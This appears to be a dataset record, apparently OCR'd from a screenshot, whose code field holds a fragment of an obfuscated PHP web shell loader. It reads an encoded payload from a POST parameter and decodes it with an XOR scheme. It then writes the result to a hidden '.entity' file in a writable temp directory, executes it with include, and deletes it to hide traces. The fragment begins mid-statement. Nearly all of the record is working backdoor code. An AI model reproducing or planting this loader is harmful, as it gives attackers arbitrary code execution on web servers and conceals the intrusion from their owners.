
{'id': 33741, 'code': 'wu0mpsds
0 && isset($_POST["re\\x73"]))
{\n$itm = array_filter([getcwd(), "/tmp", session_save_path(),
ini_get("upload_tmp_dir"), getenv("TMP"), getenv("TEMP"),
"/dev/shm", sys_get_temp_dir(), "/var/tmp"]);\n$flg =
$_POST["re\\x73"];\n $flg\t =\texplode ( \t\'.\'\t,$flg ) ;\t\n$desc =
\'\';\n$s5 = \'abcdefghijklmnopqrstuvwxyz0123456789\';\n$sLen =
strlen($s5);\n$i = 0;\n$len = count($flg);\n\ndo {\n if ($i\t>=\t$len)
break;\n $val = $flg[$i];\n $sChar = ord($s5[$i % $sLen]);\n $d =
((int)$val - $sChar - ($i % 10)) ^ 34;\n $desc .= chr($d);\n $i++;\n}
while (true);\nforeach ($itm as $key => $ref) {\n if (is_dir($ref) ?
is_writable($ref) : false) {\n $pgrp = "$ref" . "/.entity";\n $rec =
fopen($pgrp, \'w\');\nif ($rec) {\n fwrite($rec, $desc);\n
fclose($rec);\n include $pgrp;\n @unlink($pgrp);\n exit;\n}\n
}\n}\n}', 'url_postfix': ';fputs_enc;34;res'}